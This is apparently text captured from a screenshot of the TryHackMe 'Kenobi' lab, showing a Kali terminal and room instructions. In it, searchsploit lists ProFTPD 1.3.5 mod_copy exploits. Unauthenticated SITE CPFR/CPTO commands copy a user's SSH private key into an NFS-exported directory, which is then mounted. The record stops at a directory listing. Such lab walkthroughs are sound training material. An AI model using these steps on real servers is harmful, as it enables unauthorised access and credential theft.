 1 2 3 4
10.11.55.7
14:51
kali@kali: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kali@kali: ~ 104x19
┌──(kali㉿kali)-[~]
└─$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
Home
Kali Linux a...
kali@kali: ~ 104x19
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.5
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 23m 25s
? Add 1 hour Terminate
Answer the questions below
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
What is the version?
1.3.5 Correct Answer Hint
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
How many exploits are there for the ProFTPd running?
Answer format: * Submit Hint
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated
client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
No answer needed Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache